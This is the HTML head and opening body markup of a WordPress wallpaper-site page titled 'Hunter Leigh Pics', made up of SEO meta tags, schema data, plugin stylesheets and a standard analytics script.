

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/hunter-leigh-pics/
body_size: 15497
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Hunter Leigh Pics - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/67rxd.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Hunter Leigh Pics - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/hunter-leigh-pics/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Hunter Leigh Pics - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Hunter Leigh Pics - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/hunter-leigh-pics/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-03-16T15:25:11+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg"/>
<meta property="og:image:width" content="800"/>
<meta property="og:image:height" content="1200"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/hunter-leigh-pics/#article","isPartOf":{"@id":"https://www.wallpics.net/hunter-leigh-pics/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Hunter Leigh Pics","datePublished":"2023-03-16T15:25:11+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/hunter-leigh-pics/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/hunter-leigh-pics/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg","keywords":["Beautiful Girls","Hunter Leigh","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/hunter-leigh-pics/","url":"https://www.wallpics.net/hunter-leigh-pics/","name":"Hunter Leigh Pics - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/hunter-leigh-pics/#primaryimage"},"image":{"@id":"https://www.wallpics.net/hunter-leigh-pics/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg","datePublished":"2023-03-16T15:25:11+00:00","description":"Hunter Leigh Pics - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/hunter-leigh-pics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/hunter-leigh-pics/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/hunter-leigh-pics/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Pics.jpg","width":800,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/hunter-leigh-pics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Hunter Leigh Pics"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fhunter-leigh-pics%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fhunter-leigh-pics%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/56330"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=56330'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
